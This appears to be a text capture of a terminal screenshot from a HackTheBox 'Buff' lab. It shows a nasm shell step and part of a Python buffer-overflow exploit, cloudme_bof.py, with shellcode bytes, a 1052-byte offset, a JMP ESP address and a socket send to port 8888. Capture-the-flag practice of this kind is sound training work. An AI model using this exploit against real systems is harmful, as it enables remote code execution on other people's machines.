 192.168.1.12 10.10.14.7 10.10.10.198 - Buff
❯ /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
nasm > sub esp, 0x10
00000000 83EC10 sub esp,byte +0x10
nasm > exit
~/Doc/HackTheBox/Buff/content took 2m 22s ✔
34 b"\x31\xf6\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01"$
35 b"\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46"$
36 b"\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89"$
37 b"\xe0\x4e\x56\x46\xff\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb"$
38 b"\xf0\xb5\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c"$
39 b"\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"$
40 b"\xff\xd5")$
41
42 offset = 1052$
43 before_eip = b"A"*offset$
44 eip = pack("<I", 0x68a98a7b) # 0x68A98A7B JMP ESP$
45
46 payload = before_eip + eip + b"\x83\xec\x10" + shellcode$
47
48 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)$
49 s.connect((victime_machine, 8888))$
50 s.send(payload)$
INSERT cloudme_bof.py content 90%
:noh
VPN - root's tasks Tunnel - chisel server BOF laboratory